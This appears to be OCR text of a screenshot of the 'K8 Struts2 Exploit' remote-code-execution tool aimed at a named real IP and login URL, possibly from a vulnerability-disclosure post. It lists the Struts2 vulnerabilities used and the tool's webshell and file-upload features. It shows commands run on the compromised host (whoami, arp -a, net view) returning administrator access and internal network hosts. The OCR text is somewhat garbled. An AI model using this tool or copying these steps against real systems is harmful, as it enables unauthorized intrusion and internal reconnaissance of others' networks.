 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://114.255.200.139/loginAction_login.yt
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理
命令: net view 执行 保存结果
★K8cmd-> whoami
========================================================================
safty\administrator
★K8cmd-> arp -a
========================================================================
Interface: 10.8.8.65 --- 0x10004
Internet Address Physical Address Type
10.8.8.78 00-00-0c-07-ac-04 dynamic
★K8cmd-> net view
========================================================================
Server Name Remark
-------------------------------------------------------------------------------
\\CAIWU1
www.wooyun.org